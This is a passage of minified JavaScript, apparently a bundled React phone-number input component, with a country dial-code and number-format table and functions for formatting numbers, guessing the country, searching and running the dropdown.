A;return!!A&&("object"==e||"function"==e)}function QA(A){return!!A&&"object"==typeof A}function LA(A){return"symbol"==typeof A||QA(A)&&"[object Symbol]"==Q.call(A)}var FA=x?function(A){return function(e){return A(e)}}(x):function(A){return QA(A)&&NA(A.length)&&!!f[Q.call(A)]};function zA(A){return HA(A)?function(A,e){var t=TA(A)||jA(A)?function(A,e){for(var t=-1,n=Array(A);++t<A;)n[t]=e(t);return n}(A.length,String):[],n=t.length,o=!!n;for(var r in A)!R.call(A,r)||o&&("length"==r||_A(r,n))||t.push(r);return t}(A):function(A){if(t=(e=A)&&e.constructor,e!==("function"==typeof t&&t.prototype||T))return G(A);var e,t,n=[];for(var o in Object(A))R.call(A,o)&&"constructor"!=o&&n.push(o);return n}(A)}function YA(A){return A}t.exports=function(A,e,t){var n=TA(A)?C:E,o=arguments.length<3;return n(A,vA(e),t,o,pA)}}).call(this,t(3),t(7)(A))},function(A,e){A.exports=function(A){return A.webpackPolyfill||(A.deprecate=function(){},A.paths=[],A.children||(A.children=[]),Object.defineProperty(A,"loaded",{enumerable:!0,get:function(){return A.l}}),Object.defineProperty(A,"id",{enumerable:!0,get:function(){return A.i}}),A.webpackPolyfill=1),A}},function(A,e){String.prototype.padEnd||(String.prototype.padEnd=function(A,e){return A>>=0,e=String(void 0!==e?e:" "),this.length>A?String(this):((A-=this.length)>e.length&&(e+=e.repeat(A/e.length)),String(this)+e.slice(0,A))})},function(A,e,t){"use strict";function n(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function o(A){if(Symbol.iterator in Object(A)||"[object Arguments]"===Object.prototype.toString.call(A))return Array.from(A)}function r(A){return function(A){if(Array.isArray(A)){for(var e=0,t=new Array(A.length);e<A.length;e++)t[e]=A[e];return t}}(A)||o(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(A){if(Array.isArray(A))return A}function a(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function s(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function l(A){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(A){return typeof A}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":typeof A})(A)}function c(A){return(c="function"==typeof Symbol&&"symbol"===l(Symbol.iterator)?function(A){return l(A)}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":l(A)})(A)}function u(A){if(void 0===A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function d(A){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(A){return A.__proto__||Object.getPrototypeOf(A)})(A)}function p(A,e){return(p=Object.setPrototypeOf||function(A,e){return A.__proto__=e,A})(A,e)}t.r(e);var f=t(0),m=t.n(f),g=t(5),h=t.n(g),v=t(4),w=t.n(v),b=t(6),y=t.n(b),x=t(2),C=t.n(x),_=t(1),E=t.n(_);function k(A,e){return i(A)||function(A,e){var t=[],n=!0,o=!1,r=void 0;try{for(var i,a=A[Symbol.iterator]();!(n=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);n=!0);}catch(A){o=!0,r=A}finally{try{n||null==a.return||a.return()}finally{if(o)throw r}}return t}(A,e)||a()}t(8);var O=[["Afghanistan",["asia"],"af","93"],["Albania",["europe"],"al","355"],["Algeria",["africa","north-africa"],"dz","213"],["Andorra",["europe"],"ad","376"],["Angola",["africa"],"ao","244"],["Antigua and Barbuda",["america","carribean"],"ag","1268"],["Argentina",["america","south-america"],"ar","54","(..) ........",0,["11","221","223","261","264","2652","280","2905","291","2920","2966","299","341","342","343","351","376","379","381","3833","385","387","388"]],["Armenia",["asia","ex-ussr"],"am","374",".. ......"],["Aruba",["america","carribean"],"aw","297"],["Australia",["oceania"],"au","61","(..) .... ....",0,["2","3","4","7","8","02","03","04","07","08"]],["Austria",["europe","eu-union"],"at","43"],["Azerbaijan",["asia","ex-ussr"],"az","994","(..) ... .. .."],["Bahamas",["america","carribean"],"bs","1242"],["Bahrain",["middle-east"],"bh","973"],["Bangladesh",["asia"],"bd","880"],["Barbados",["america","carribean"],"bb","1246"],["Belarus",["europe","ex-ussr"],"by","375","(..) ... .. .."],["Belgium",["europe","eu-union"],"be","32","... .. .. .."],["Belize",["america","central-america"],"bz","501"],["Benin",["africa"],"bj","229"],["Bhutan",["asia"],"bt","975"],["Bolivia",["america","south-america"],"bo","591"],["Bosnia and Herzegovina",["europe","ex-yugos"],"ba","387"],["Botswana",["africa"],"bw","267"],["Brazil",["america","south-america"],"br","55","(..) ........."],["British Indian Ocean Territory",["asia"],"io","246"],["Brunei",["asia"],"bn","673"],["Bulgaria",["europe","eu-union"],"bg","359"],["Burkina Faso",["africa"],"bf","226"],["Burundi",["africa"],"bi","257"],["Cambodia",["asia"],"kh","855"],["Cameroon",["africa"],"cm","237"],["Canada",["america","north-america"],"ca","1","(...) ...-....",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde",["africa"],"cv","238"],["Caribbean Netherlands",["america","carribean"],"bq","599","",1],["Central African Republic",["africa"],"cf","236"],["Chad",["africa"],"td","235"],["Chile",["america","south-america"],"cl","56"],["China",["asia"],"cn","86","..-........."],["Colombia",["america","south-america"],"co","57","... ... ...."],["Comoros",["africa"],"km","269"],["Congo",["africa"],"cd","243"],["Congo",["africa"],"cg","242"],["Costa Rica",["america","central-america"],"cr","506","....-...."],["Côte d’Ivoire",["africa"],"ci","225",".. .. .. .."],["Croatia",["europe","eu-union","ex-yugos"],"hr","385"],["Cuba",["america","carribean"],"cu","53"],["Curaçao",["america","carribean"],"cw","599","",0],["Cyprus",["europe","eu-union"],"cy","357",".. ......"],["Czech Republic",["europe","eu-union"],"cz","420","... ... ..."],["Denmark",["europe","eu-union","baltic"],"dk","45",".. .. .. .."],["Djibouti",["africa"],"dj","253"],["Dominica",["america","carribean"],"dm","1767"],["Dominican Republic",["america","carribean"],"do","1","",2,["809","829","849"]],["Ecuador",["america","south-america"],"ec","593"],["Egypt",["africa","north-africa"],"eg","20"],["El Salvador",["america","central-america"],"sv","503","....-...."],["Equatorial Guinea",["africa"],"gq","240"],["Eritrea",["africa"],"er","291"],["Estonia",["europe","eu-union","ex-ussr","baltic"],"ee","372",".... ......"],["Ethiopia",["africa"],"et","251"],["Fiji",["oceania"],"fj","679"],["Finland",["europe","eu-union","baltic"],"fi","358",".. ... .. .."],["France",["europe","eu-union"],"fr","33",". .. .. .. .."],["French Guiana",["america","south-america"],"gf","594"],["French Polynesia",["oceania"],"pf","689"],["Gabon",["africa"],"ga","241"],["Gambia",["africa"],"gm","220"],["Georgia",["asia","ex-ussr"],"ge","995"],["Germany",["europe","eu-union","baltic"],"de","49",".... ........"],["Ghana",["africa"],"gh","233"],["Greece",["europe","eu-union"],"gr","30"],["Grenada",["america","carribean"],"gd","1473"],["Guadeloupe",["america","carribean"],"gp","590","",0],["Guam",["oceania"],"gu","1671"],["Guatemala",["america","central-america"],"gt","502","....-...."],["Guinea",["africa"],"gn","224"],["Guinea-Bissau",["africa"],"gw","245"],["Guyana",["america","south-america"],"gy","592"],["Haiti",["america","carribean"],"ht","509","....-...."],["Honduras",["america","central-america"],"hn","504"],["Hong Kong",["asia"],"hk","852",".... ...."],["Hungary",["europe","eu-union"],"hu","36"],["Iceland",["europe"],"is","354","... ...."],["India",["asia"],"in","91",".....-....."],["Indonesia",["asia"],"id","62"],["Iran",["middle-east"],"ir","98","... ... ...."],["Iraq",["middle-east"],"iq","964"],["Ireland",["europe","eu-union"],"ie","353",".. ......."],["Israel",["middle-east"],"il","972","... ... ...."],["Italy",["europe","eu-union"],"it","39","... .......",0],["Jamaica",["america","carribean"],"jm","1876"],["Japan",["asia"],"jp","81",".. .... ...."],["Jordan",["middle-east"],"jo","962"],["Kazakhstan",["asia","ex-ussr"],"kz","7","... ...-..-..",1,["310","311","312","313","315","318","321","324","325","326","327","336","7172","73622"]],["Kenya",["africa"],"ke","254"],["Kiribati",["oceania"],"ki","686"],["Kosovo",["europe","ex-yugos"],"xk","383"],["Kuwait",["middle-east"],"kw","965"],["Kyrgyzstan",["asia","ex-ussr"],"kg","996","... ... ..."],["Laos",["asia"],"la","856"],["Latvia",["europe","eu-union","ex-ussr","baltic"],"lv","371",".. ... ..."],["Lebanon",["middle-east"],"lb","961"],["Lesotho",["africa"],"ls","266"],["Liberia",["africa"],"lr","231"],["Libya",["africa","north-africa"],"ly","218"],["Liechtenstein",["europe"],"li","423"],["Lithuania",["europe","eu-union","ex-ussr","baltic"],"lt","370"],["Luxembourg",["europe","eu-union"],"lu","352"],["Macau",["asia"],"mo","853"],["Macedonia",["europe","ex-yugos"],"mk","389"],["Madagascar",["africa"],"mg","261"],["Malawi",["africa"],"mw","265"],["Malaysia",["asia"],"my","60","..-....-...."],["Maldives",["asia"],"mv","960"],["Mali",["africa"],"ml","223"],["Malta",["europe","eu-union"],"mt","356"],["Marshall Islands",["oceania"],"mh","692"],["Martinique",["america","carribean"],"mq","596"],["Mauritania",["africa"],"mr","222"],["Mauritius",["africa"],"mu","230"],["Mexico",["america","central-america"],"mx","52","... ... ....",0,["55","81","33","656","664","998","774","229"]],["Micronesia",["oceania"],"fm","691"],["Moldova",["europe"],"md","373","(..) ..-..-.."],["Monaco",["europe"],"mc","377"],["Mongolia",["asia"],"mn","976"],["Montenegro",["europe","ex-yugos"],"me","382"],["Morocco",["africa","north-africa"],"ma","212"],["Mozambique",["africa"],"mz","258"],["Myanmar",["asia"],"mm","95"],["Namibia",["africa"],"na","264"],["Nauru",["africa"],"nr","674"],["Nepal",["asia"],"np","977"],["Netherlands",["europe","eu-union"],"nl","31",".. ........"],["New Caledonia",["oceania"],"nc","687"],["New Zealand",["oceania"],"nz","64","...-...-...."],["Nicaragua",["america","central-america"],"ni","505"],["Niger",["africa"],"ne","227"],["Nigeria",["africa"],"ng","234"],["North Korea",["asia"],"kp","850"],["Norway",["europe","baltic"],"no","47","... .. ..."],["Oman",["middle-east"],"om","968"],["Pakistan",["asia"],"pk","92","...-......."],["Palau",["oceania"],"pw","680"],["Palestine",["middle-east"],"ps","970"],["Panama",["america","central-america"],"pa","507"],["Papua New Guinea",["oceania"],"pg","675"],["Paraguay",["america","south-america"],"py","595"],["Peru",["america","south-america"],"pe","51"],["Philippines",["asia"],"ph","63",".... ......."],["Poland",["europe","eu-union","baltic"],"pl","48","...-...-..."],["Portugal",["europe","eu-union"],"pt","351"],["Puerto Rico",["america","carribean"],"pr","1","",3,["787","939"]],["Qatar",["middle-east"],"qa","974"],["Réunion",["africa"],"re","262"],["Romania",["europe","eu-union"],"ro","40"],["Russia",["europe","asia","ex-ussr","baltic"],"ru","7","(...) ...-..-..",0],["Rwanda",["africa"],"rw","250"],["Saint Kitts and Nevis",["america","carribean"],"kn","1869"],["Saint Lucia",["america","carribean"],"lc","1758"],["Saint Vincent and the Grenadines",["america","carribean"],"vc","1784"],["Samoa",["oceania"],"ws","685"],["San Marino",["europe"],"sm","378"],["São Tomé and Príncipe",["africa"],"st","239"],["Saudi Arabia",["middle-east"],"sa","966"],["Senegal",["africa"],"sn","221"],["Serbia",["europe","ex-yugos"],"rs","381"],["Seychelles",["africa"],"sc","248"],["Sierra Leone",["africa"],"sl","232"],["Singapore",["asia"],"sg","65","....-...."],["Slovakia",["europe","eu-union"],"sk","421"],["Slovenia",["europe","eu-union","ex-yugos"],"si","386"],["Solomon Islands",["oceania"],"sb","677"],["Somalia",["africa"],"so","252"],["South Africa",["africa"],"za","27"],["South Korea",["asia"],"kr","82","... .... ...."],["South Sudan",["africa","north-africa"],"ss","211"],["Spain",["europe","eu-union"],"es","34","... ... ..."],["Sri Lanka",["asia"],"lk","94"],["Sudan",["africa"],"sd","249"],["Suriname",["america","south-america"],"sr","597"],["Swaziland",["africa"],"sz","268"],["Sweden",["europe","eu-union","baltic"],"se","46","(...) ...-..."],["Switzerland",["europe"],"ch","41",".. ... .. .."],["Syria",["middle-east"],"sy","963"],["Taiwan",["asia"],"tw","886"],["Tajikistan",["asia","ex-ussr"],"tj","992"],["Tanzania",["africa"],"tz","255"],["Thailand",["asia"],"th","66"],["Timor-Leste",["asia"],"tl","670"],["Togo",["africa"],"tg","228"],["Tonga",["oceania"],"to","676"],["Trinidad and Tobago",["america","carribean"],"tt","1868"],["Tunisia",["africa","north-africa"],"tn","216"],["Turkey",["europe"],"tr","90","... ... .. .."],["Turkmenistan",["asia","ex-ussr"],"tm","993"],["Tuvalu",["asia"],"tv","688"],["Uganda",["africa"],"ug","256"],["Ukraine",["europe","ex-ussr"],"ua","380","(..) ... .. .."],["United Arab Emirates",["middle-east"],"ae","971"],["United Kingdom",["europe","eu-union"],"gb","44",".... ......"],["United States",["america","north-america"],"us","1","(...) ...-....",0,["907","205","251","256","334","479","501","870","480","520","602","623","928","209","213","310","323","408","415","510","530","559","562","619","626","650","661","707","714","760","805","818","831","858","909","916","925","949","951","303","719","970","203","860","202","302","239","305","321","352","386","407","561","727","772","813","850","863","904","941","954","229","404","478","706","770","912","808","319","515","563","641","712","208","217","309","312","618","630","708","773","815","847","219","260","317","574","765","812","316","620","785","913","270","502","606","859","225","318","337","504","985","413","508","617","781","978","301","410","207","231","248","269","313","517","586","616","734","810","906","989","218","320","507","612","651","763","952","314","417","573","636","660","816","228","601","662","406","252","336","704","828","910","919","701","308","402","603","201","609","732","856","908","973","505","575","702","775","212","315","516","518","585","607","631","716","718","845","914","216","330","419","440","513","614","740","937","405","580","918","503","541","215","412","570","610","717","724","814","401","803","843","864","605","423","615","731","865","901","931","210","214","254","281","325","361","409","432","512","713","806","817","830","903","915","936","940","956","972","979","435","801","276","434","540","703","757","804","802","206","253","360","425","509","262","414","608","715","920","304","307"]],["Uruguay",["america","south-america"],"uy","598"],["Uzbekistan",["asia","ex-ussr"],"uz","998",".. ... .. .."],["Vanuatu",["oceania"],"vu","678"],["Vatican City",["europe"],"va","39",".. .... ....",1],["Venezuela",["america","south-america"],"ve","58"],["Vietnam",["asia"],"vn","84"],["Yemen",["middle-east"],"ye","967"],["Zambia",["africa"],"zm","260"],["Zimbabwe",["africa"],"zw","263"]],I=[["American Samoa",["oceania"],"as","1684"],["Anguilla",["america","carribean"],"ai","1264"],["Bermuda",["america","north-america"],"bm","1441"],["British Virgin Islands",["america","carribean"],"vg","1284"],["Cayman Islands",["america","carribean"],"ky","1345"],["Cook Islands",["oceania"],"ck","682"],["Falkland Islands",["america","south-america"],"fk","500"],["Faroe Islands",["europe"],"fo","298"],["Gibraltar",["europe"],"gi","350"],["Greenland",["america"],"gl","299"],["Jersey",["europe","eu-union"],"je","44",".... ......"],["Montserrat",["america","carribean"],"ms","1664"],["Niue",["asia"],"nu","683"],["Norfolk Island",["oceania"],"nf","672"],["Northern Mariana Islands",["oceania"],"mp","1670"],["Saint Barthélemy",["america","carribean"],"bl","590","",1],["Saint Helena",["africa"],"sh","290"],["Saint Martin",["america","carribean"],"mf","590","",2],["Saint Pierre and Miquelon",["america","north-america"],"pm","508"],["Sint Maarten",["america","carribean"],"sx","1721"],["Tokelau",["oceania"],"tk","690"],["Turks and Caicos Islands",["america","carribean"],"tc","1649"],["U.S. Virgin Islands",["america","carribean"],"vi","1340"],["Wallis and Futuna",["oceania"],"wf","681"]];function D(A,e,t,n,o){return!t||o?A+"".padEnd(e.length,".")+" "+n:A+"".padEnd(e.length,".")+" "+t}function B(A,e,t,o,i){var a,s,l=[];return s=!0===e,[(a=[]).concat.apply(a,r(A.map((function(A){var r={name:A[0],regions:A[1],iso2:A[2],countryCode:A[3],dialCode:A[3],format:D(t,A[3],A[4],o,i),priority:A[5]||0},a=[];return A[6]&&A[6].map((function(e){var t=function(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{},o=Object.keys(t);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(t).filter((function(A){return Object.getOwnPropertyDescriptor(t,A).enumerable})))),o.forEach((function(e){n(A,e,t[e])}))}return A}({},r);t.dialCode=A[3]+e,t.isAreaCode=!0,t.areaCodeLength=e.length,a.push(t)})),a.length>0?(r.mainCode=!0,s||"Array"===e.constructor.name&&e.includes(A[2])?(r.hasAreaCodes=!0,[r].concat(a)):(l=l.concat(a),[r])):[r]})))),l]}function S(A,e,t,n){if(null!==t){var o=Object.keys(t),r=Object.values(t);o.forEach((function(t,o){if(n)return A.push([t,r[o]]);var i=A.findIndex((function(A){return A[0]===t}));if(-1===i){var a=[t];a[e]=r[o],A.push(a)}else A[i][e]=r[o]}))}}function M(A,e){return 0===e.length?A:A.map((function(A){var t=e.findIndex((function(e){return e[0]===A[2]}));if(-1===t)return A;var n=e[t];return n[1]&&(A[4]=n[1]),n[3]&&(A[5]=n[3]),n[2]&&(A[6]=n[2]),A}))}var j=function A(e,t,n,o,i,a,l,c,u,d,p,f,m,g){s(this,A),this.filterRegions=function(A,e){if("string"==typeof A){var t=A;return e.filter((function(A){return A.regions.some((function(A){return A===t}))}))}return e.filter((function(e){return A.map((function(A){return e.regions.some((function(e){return e===A}))})).some((function(A){return A}))}))},this.sortTerritories=function(A,e){var t=[].concat(r(A),r(e));return t.sort((function(A,e){return A.name<e.name?-1:A.name>e.name?1:0})),t},this.getFilteredCountryList=function(A,e,t){return 0===A.length?e:t?A.map((function(A){var t=e.find((function(e){return e.iso2===A}));if(t)return t})).filter((function(A){return A})):e.filter((function(e){return A.some((function(A){return A===e.iso2}))}))},this.localizeCountries=function(A,e,t){for(var n=0;n<A.length;n++)void 0!==e[A[n].iso2]?A[n].localName=e[A[n].iso2]:void 0!==e[A[n].name]&&(A[n].localName=e[A[n].name]);return t||A.sort((function(A,e){return A.localName<e.localName?-1:A.localName>e.localName?1:0})),A},this.getCustomAreas=function(A,e){for(var t=[],n=0;n<e.length;n++){var o=JSON.parse(JSON.stringify(A));o.dialCode+=e[n],t.push(o)}return t},this.excludeCountries=function(A,e){return 0===e.length?A:A.filter((function(A){return!e.includes(A.iso2)}))};var h=function(A,e,t){var n=[];return S(n,1,A,!0),S(n,3,e),S(n,2,t),n}(c,u,d),v=M(JSON.parse(JSON.stringify(O)),h),w=M(JSON.parse(JSON.stringify(I)),h),b=k(B(v,e,f,m,g),2),y=b[0],x=b[1];if(t){var C=k(B(w,e,f,m,g),2),_=C[0];C[1],y=this.sortTerritories(_,y)}n&&(y=this.filterRegions(n,y)),this.onlyCountries=this.localizeCountries(this.excludeCountries(this.getFilteredCountryList(o,y,l.includes("onlyCountries")),a),p,l.includes("onlyCountries")),this.preferredCountries=0===i.length?[]:this.localizeCountries(this.getFilteredCountryList(i,y,l.includes("preferredCountries")),p,l.includes("preferredCountries")),this.hiddenAreaCodes=this.excludeCountries(this.getFilteredCountryList(o,x),a)},T=function(A){function e(A){var t;s(this,e),(t=function(A,e){return!e||"object"!==c(e)&&"function"!=typeof e?u(A):e}(this,d(e).call(this,A))).getProbableCandidate=w()((function(A){return A&&0!==A.length?t.state.onlyCountries.filter((function(e){return C()(e.name.toLowerCase(),A.toLowerCase())}),u(u(t)))[0]:null})),t.guessSelectedCountry=w()((function(A,e,n,o){var r;if(!1===t.props.enableAreaCodes&&(o.some((function(e){if(C()(A,e.dialCode))return n.some((function(A){if(e.iso2===A.iso2&&A.mainCode)return r=A,!0})),!0})),r))return r;var i=n.find((function(A){return A.iso2==e}));if(""===A.trim())return i;var a=n.reduce((function(e,t){if(C()(A,t.dialCode)){if(t.dialCode.length>e.dialCode.length)return t;if(t.dialCode.length===e.dialCode.length&&t.priority<e.priority)return t}return e}),{dialCode:"",priority:10001},u(u(t)));return a.name?a:i})),t.updateCountry=function(A){var e,n=t.state.onlyCountries;(e=A.indexOf(0)>="0"&&A.indexOf(0)<="9"?n.find((function(e){return e.dialCode==+A})):n.find((function(e){return e.iso2==A})))&&e.dialCode&&t.setState({selectedCountry:e,formattedNumber:t.props.disableCountryCode?"":t.formatNumber(e.dialCode,e)})},t.scrollTo=function(A,e){if(A){var n=t.dropdownRef;if(n&&document.body){var o=n.offsetHeight,r=n.getBoundingClientRect().top+document.body.scrollTop,i=r+o,a=A,s=a.getBoundingClientRect(),l=a.offsetHeight,c=s.top+document.body.scrollTop,u=c+l,d=c-r+n.scrollTop,p=o/2-l/2;if(t.props.enableSearch?c<r+32:c<r)e&&(d-=p),n.scrollTop=d;else if(u>i){e&&(d+=p);var f=o-l;n.scrollTop=d-f}}}},t.scrollToTop=function(){var A=t.dropdownRef;A&&document.body&&(A.scrollTop=0)},t.formatNumber=function(A,e){if(!e)return A;var n,r=e.format,s=t.props,l=s.disableCountryCode,c=s.enableAreaCodeStretch,u=s.enableLongNumbers,d=s.autoFormat;if(l?((n=r.split(" ")).shift(),n=n.join(" ")):c&&e.isAreaCode?((n=r.split(" "))[1]=n[1].replace(/\.+/,"".padEnd(e.areaCodeLength,".")),n=n.join(" ")):n=r,!A||0===A.length)return l?"":t.props.prefix;if(A&&A.length<2||!n||!d)return l?A:t.props.prefix+A;var p,f=y()(n,(function(A,e){if(0===A.remainingText.length)return A;if("."!==e)return{formattedText:A.formattedText+e,remainingText:A.remainingText};var t,n=i(t=A.remainingText)||o(t)||a(),r=n[0],s=n.slice(1);return{formattedText:A.formattedText+r,remainingText:s}}),{formattedText:"",remainingText:A.split("")});return(p=u?f.formattedText+f.remainingText.join(""):f.formattedText).includes("(")&&!p.includes(")")&&(p+=")"),p},t.cursorToEnd=function(){var A=t.numberInputRef;if(document.activeElement===A){A.focus();var e=A.value.length;")"===A.value.charAt(e-1)&&(e-=1),A.setSelectionRange(e,e)}},t.getElement=function(A){return t["flag_no_".concat(A)]},t.getCountryData=function(){return t.state.selectedCountry?{name:t.state.selectedCountry.name||"",dialCode:t.state.selectedCountry.dialCode||"",countryCode:t.state.selectedCountry.iso2||"",format:t.state.selectedCountry.format||""}:{}},t.handleFlagDropdownClick=function(A){if(A.preventDefault(),t.state.showDropdown||!t.props.disabled){var e=t.state,n=e.preferredCountries,o=e.onlyCountries,r=e.selectedCountry,i=t.concatPreferredCountries(n,o).findIndex((function(A){return A.dialCode===r.dialCode&&A.iso2===r.iso2}));t.setState({showDropdown:!t.state.showDropdown,highlightCountryIndex:i},(function(){t.state.showDropdown&&t.scrollTo(t.getElement(t.state.highlightCountryIndex))}))}},t.handleInput=function(A){var e=A.target.value,n=t.props,o=n.prefix,r=n.onChange,i=t.props.disableCountryCode?"":o,a=t.state.selectedCountry,s=t.state.freezeSelection;if(!t.props.countryCodeEditable){var l=o+(a.hasAreaCodes?t.state.onlyCountries.find((function(A){return A.iso2===a.iso2&&A.mainCode})).dialCode:a.dialCode);if(e.slice(0,l.length)!==l)return}if(e===o)return r&&r("",t.getCountryData(),A,""),t.setState({formattedNumber:""});if(e.replace(/\D/g,"").length>15){if(!1===t.props.enableLongNumbers)return;if("number"==typeof t.props.enableLongNumbers&&e.replace(/\D/g,"").length>t.props.enableLongNumbers)return}if(e!==t.state.formattedNumber){A.preventDefault?A.preventDefault():A.returnValue=!1;var c=t.props.country,u=t.state,d=u.onlyCountries,p=u.selectedCountry,f=u.hiddenAreaCodes;if(r&&A.persist(),e.length>0){var m=e.replace(/\D/g,"");(!t.state.freezeSelection||p&&p.dialCode.length>m.length)&&(a=t.props.disableCountryGuess?p:t.guessSelectedCountry(m.substring(0,6),c,d,f)||p,s=!1),i=t.formatNumber(m,a),a=a.dialCode?a:p}var g=A.target.selectionStart,h=A.target.selectionStart,v=t.state.formattedNumber,w=i.length-v.length;t.setState({formattedNumber:i,freezeSelection:s,selectedCountry:a},(function(){w>0&&(h-=w),")"==i.charAt(i.length-1)?t.numberInputRef.setSelectionRange(i.length-1,i.length-1):h>0&&v.length>=i.length?t.numberInputRef.setSelectionRange(h,h):g<v.length&&t.numberInputRef.setSelectionRange(g,g),r&&r(i.replace(/[^0-9]+/g,""),t.getCountryData(),A,i)}))}},t.handleInputClick=function(A){t.setState({showDropdown:!1}),t.props.onClick&&t.props.onClick(A,t.getCountryData())},t.handleDoubleClick=function(A){var e=A.target.value.length;A.target.setSelectionRange(0,e)},t.handleFlagItemClick=function(A,e){var n=t.state.selectedCountry,o=t.state.onlyCountries.find((function(e){return e==A}));if(o){var r=t.state.formattedNumber.replace(" ","").replace("(","").replace(")","").replace("-",""),i=r.length>1?r.replace(n.dialCode,o.dialCode):o.dialCode,a=t.formatNumber(i.replace(/\D/g,""),o);t.setState({showDropdown:!1,selectedCountry:o,freezeSelection:!0,formattedNumber:a,searchValue:""},(function(){t.cursorToEnd(),t.props.onChange&&t.props.onChange(a.replace(/[^0-9]+/g,""),t.getCountryData(),e,a)}))}},t.handleInputFocus=function(A){t.numberInputRef&&t.numberInputRef.value===t.props.prefix&&t.state.selectedCountry&&!t.props.disableCountryCode&&t.setState({formattedNumber:t.props.prefix+t.state.selectedCountry.dialCode},(function(){t.props.jumpCursorToEnd&&setTimeout(t.cursorToEnd,0)})),t.setState({placeholder:""}),t.props.onFocus&&t.props.onFocus(A,t.getCountryData()),t.props.jumpCursorToEnd&&setTimeout(t.cursorToEnd,0)},t.handleInputBlur=function(A){A.target.value||t.setState({placeholder:t.props.placeholder}),t.props.onBlur&&t.props.onBlur(A,t.getCountryData())},t.handleInputCopy=function(A){if(t.props.copyNumbersOnly){var e=window.getSelection().toString().replace(/[^0-9]+/g,"");A.clipboardData.setData("text/plain",e),A.preventDefault()}},t.getHighlightCountryIndex=function(A){var e=t.state.highlightCountryIndex+A;return e<0||e>=t.state.onlyCountries.length+t.state.preferredCountries.length?e-A:t.props.enableSearch&&e>t.getSearchFilteredCountries().length?0:e},t.searchCountry=function(){var A=t.getProbableCandidate(t.state.queryString)||t.state.onlyCountries[0],e=t.state.onlyCountries.findIndex((function(e){return e==A}))+t.state.preferredCountries.length;t.scrollTo(t.getElement(e),!0),t.setState({queryString:"",highlightCountryIndex:e})},t.handleKeydown=function(A){var e=t.props.keys,n=A.target.className;if(n.includes("selected-flag")&&A.which===e.ENTER&&!t.state.showDropdown)return t.handleFlagDropdownClick(A);if(n.includes("form-control")&&(A.which===e.ENTER||A.which===e.ESC))return A.target.blur();if(t.state.showDropdown&&!t.props.disabled&&(!n.includes("search-box")||A.which===e.UP||A.which===e.DOWN||A.which===e.ENTER||A.which===e.ESC&&""===A.target.value)){A.preventDefault?A.preventDefault():A.returnValue=!1;var o=function(A){t.setState({highlightCountryIndex:t.getHighlightCountryIndex(A)},(function(){t.scrollTo(t.getElement(t.state.highlightCountryIndex),!0)}))};switch(A.which){case e.DOWN:o(1);break;case e.UP:o(-1);break;case e.ENTER:t.props.enableSearch?t.handleFlagItemClick(t.getSearchFilteredCountries()[t.state.highlightCountryIndex]||t.getSearchFilteredCountries()[0],A):t.handleFlagItemClick([].concat(r(t.state.preferredCountries),r(t.state.onlyCountries))[t.state.highlightCountryIndex],A);break;case e.ESC:case e.TAB:t.setState({showDropdown:!1},t.cursorToEnd);break;default:(A.which>=e.A&&A.which<=e.Z||A.which===e.SPACE)&&t.setState({queryString:t.state.queryString+String.fromCharCode(A.which)},t.state.debouncedQueryStingSearcher)}}},t.handleInputKeyDown=function(A){var e=t.props,n=e.keys,o=e.onEnterKeyPress,r=e.onKeyDown;A.which===n.ENTER&&o&&o(A),r&&r(A)},t.handleClickOutside=function(A){t.dropdownRef&&!t.dropdownContainerRef.contains(A.target)&&t.state.showDropdown&&t.setState({showDropdown:!1})},t.handleSearchChange=function(A){var e=A.currentTarget.value,n=t.state,o=n.preferredCountries,r=n.selectedCountry,i=0;if(""===e&&r){var a=t.state.onlyCountries;i=t.concatPreferredCountries(o,a).findIndex((function(A){return A==r})),setTimeout((function(){return t.scrollTo(t.getElement(i))}),100)}t.setState({searchValue:e,highlightCountryIndex:i})},t.concatPreferredCountries=function(A,e){return A.length>0?r(new Set(A.concat(e))):e},t.getDropdownCountryName=function(A){return A.localName||A.name},t.getSearchFilteredCountries=function(){var A=t.state,e=A.preferredCountries,n=A.onlyCountries,o=A.searchValue,i=t.props.enableSearch,a=t.concatPreferredCountries(e,n),s=o.trim().toLowerCase().replace("+","");if(i&&s){if(/^\d+$/.test(s))return a.filter((function(A){var e=A.dialCode;return["".concat(e)].some((function(A){return A.toLowerCase().includes(s)}))}));var l=a.filter((function(A){var e=A.iso2;return["".concat(e)].some((function(A){return A.toLowerCase().includes(s)}))})),c=a.filter((function(A){var e=A.name,t=A.localName;return A.iso2,["".concat(e),"".concat(t||"")].some((function(A){return A.toLowerCase().includes(s)}))}));return t.scrollToTop(),r(new Set([].concat(l,c)))}return a},t.getCountryDropdownList=function(){var A=t.state,e=A.preferredCountries,o=A.highlightCountryIndex,r=A.showDropdown,i=A.searchValue,a=t.props,s=a.disableDropdown,l=a.prefix,c=t.props,u=c.enableSearch,d=c.searchNotFound,p=c.disableSearchIcon,f=c.searchClass,g=c.searchStyle,h=c.searchPlaceholder,v=c.autocompleteSearch,w=t.getSearchFilteredCountries().map((function(A,e){var n=o===e,r=E()({country:!0,preferred:"us"===A.iso2||"gb"===A.iso2,active:"us"===A.iso2,highlight:n}),i="flag ".concat(A.iso2);return m.a.createElement("li",Object.assign({ref:function(A){return t["flag_no_".concat(e)]=A},key:"flag_no_".concat(e),"data-flag-key":"flag_no_".concat(e),className:r,"data-dial-code":"1",tabIndex:s?"-1":"0","data-country-code":A.iso2,onClick:function(e){return 